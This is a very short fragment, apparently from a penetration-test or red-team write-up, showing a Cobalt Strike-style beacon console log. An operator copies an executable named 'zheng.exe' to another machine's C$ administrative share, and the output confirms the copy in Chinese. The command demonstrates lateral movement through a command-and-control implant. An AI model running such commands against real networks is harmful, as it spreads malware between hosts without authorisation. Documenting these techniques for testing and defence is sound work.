 beacon> shell copy zheng.exe \\192.168.3.21\c$
[*] Tasked beacon to run: copy zheng.exe \\192.168.3.21\c$
[+] host called home, sent: 63 bytes
[+] received output:
已复制         1 个文件。